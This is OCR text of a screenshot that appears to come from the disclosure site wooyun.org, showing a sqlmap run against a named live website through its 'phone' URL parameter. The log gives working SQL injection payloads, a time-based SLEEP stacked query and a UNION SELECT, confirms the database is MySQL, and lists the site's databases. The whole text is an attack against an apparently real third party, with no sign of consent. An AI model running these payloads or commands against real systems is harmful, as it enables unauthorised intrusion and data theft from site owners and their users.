 C:                    Desktop\sqlmap>sqlmap.py -u "http://fang.hualongxiang.com/find/2?ph
one=555-666-0606"  --no-cast  --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:28:18
[10:28:18] [INFO] resuming back-end DBMS 'mysql'
[10:28:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: phone (GET)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: phone=555-666-0606';(SELECT * FROM (SELECT(SLEEP(5)))aDow)#
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: phone=555-666-0606' UNION ALL SELECT CONCAT(0x7162626b71,0x45745370
5159534c694c,0x7170766271),NULL,NULL,NULL,NULL,NULL,NULL--
---
[10:28:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:28:18] [INFO] fetching database names
[10:28:18] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] hlxapp
[*] information_schema
[*] test
[10:28:18] [INFO] fetched data logged to text files under 'C:             .sqlmap\
output\fang.hualongxiang.com'
[*] shutting down at 10:28:18
www.wooyun.org